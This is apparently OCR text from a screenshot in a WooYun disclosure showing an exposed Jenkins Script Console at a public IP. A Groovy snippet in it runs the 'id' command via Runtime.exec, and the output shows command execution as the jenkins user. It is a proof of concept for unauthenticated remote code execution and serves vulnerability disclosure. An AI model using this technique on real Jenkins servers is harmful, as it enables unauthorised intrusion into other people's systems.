 Jenkins - Windows Internet Explorer
http://220.181.109.120:8080/script
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 Jenkins
Jenkins
搜索
Jenkins
新Job
查看用户
任务历史
项目的关系
检查文件指纹
系统管理
任务队列
当前队列没有构建任务
任务状态
# 状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see
go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 Runtime runtime = Runtime.getRuntime();
2 Process process = runtime.exec("id");
3 process.getInputStream();
4 BufferedReader br = new BufferedReader(new InputStreamReader(process.getInputStream()));
5 String inline;
6 String returnvalue = "";
7 while ((inline = br.readLine()) != null) {
8 returnvalue +=( inline );
9 }
10 br.close();
11 out.println(returnvalue);
Result
uid=495(jenkins) gid=493(jenkins) groups=493(jenkins)
www.wooyun.org